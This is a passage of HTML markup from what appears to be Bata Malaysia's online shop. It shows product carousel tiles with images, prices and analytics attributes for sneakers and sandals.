        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8102062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            FLOATZ BY BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8102062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8102062"
        data-analytics-product-id="521D_2024_8102062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html"
        aria-labelledby="brand-521D_2024_8102062 product-521D_2024_8102062-name product-521D_2024_8102062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8102062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8102062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8102062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8102062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8102062"
    data-dimension3="521D_2024_8102062"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286262">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286262" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf0b3c6bc/images/tile/8286262_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286262">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286262"
        data-analytics-product-id="521D_2025_8286262"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html"
        aria-labelledby="brand-521D_2025_8286262 product-521D_2025_8286262-name product-521D_2025_8286262-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286262-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286262-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286262" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8286262.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286262"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8286262"
    data-dimension1="521D_068282623509M"
    data-dimension2="8286262"
    data-dimension3="521D_2025_8286262"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, expertly designed for the active man. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure your feet stay cool and dry during any activity. The lightweight Phylon outsole provides exceptional cushioning and support, making each step feel effortless. Whether you&rsquo;re hitting the pavement or enjoying a casual day out, these sneakers blend style and functionality seamlessly. Step into comfort and performance with POWER!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282623509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb37bfe2e/images/tile/8286262_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_7616627">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2022_7616627.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_7616627" aria-label="BATA COMFIT WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7fdace01/images/tile/7616627_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw47e43cc1/images/tile/7616627_2.jpg?sw=360 360w, 